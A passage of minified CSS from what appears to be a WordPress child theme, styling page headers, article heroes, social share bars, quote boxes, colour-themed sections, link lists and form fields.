.menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text 